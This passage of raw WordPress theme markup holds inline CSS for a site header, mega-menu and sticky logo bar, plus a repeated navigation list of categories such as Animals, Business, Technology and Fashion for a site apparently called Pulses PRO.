                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47 .td_block_inner{
                    text-align: center;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_47 .tdb-normal-menu ul ul,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:42px !important;font-weight:600 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://condorpost.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://condorpost.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://condorpost.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://condorpost.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://condorpost.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://condorpost.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://condorpost.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://condorpost.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://condorpost.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://condorpost.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://condorpost.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://condorpost.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://condorpost.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://condorpost.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://condorpost.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://condorpost.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51{
                    min-height: 0;
                }.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_50_rand_style td-element-style" ></div><div id="tdi_52" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_55 { 
display:none !important;
} }

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:2px !important;
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_56{
                    display: inline-block;
                }.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_56 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:28px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Pulses PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .td_block_inner{
                    text-align: center;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_57 .tdb-normal-menu ul ul,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://condorpost.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://condorpost.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://condorpost.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://condorpost.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://condorpost.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://condorpost.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://condorpost.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://condorpost.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://condorpost.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://condorpost.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://condorpost.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://condorpost.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://condorpost.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
